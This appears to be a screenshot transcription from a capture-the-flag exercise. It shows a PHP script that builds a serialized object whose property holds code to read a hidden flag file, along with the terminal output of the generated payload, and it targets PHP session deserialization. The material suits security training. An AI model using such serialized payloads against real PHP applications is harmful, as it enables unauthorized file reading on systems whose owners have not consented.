 1 <?php
2 ini_set('session.serialize_handler', 'php_serialize');
3 session_start();
4
5 class OowoO
6 {
7 public $mdzz='print_r(file_get_contents("/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php"
8 }
9 $obj = new OowoO();
10 echo serialize($obj);
11 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Code
[Running] php "/var/folders/gg/rkjfs5l56yq71hgk6p6ccr740000gn/T/tempCodeRunnerFile.php"
O:5:"OowoO":1:{s:4:"mdzz";s:88:"print_r(file_get_contents("/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php"));";}
[Done] exited with code=0 in 0.295 seconds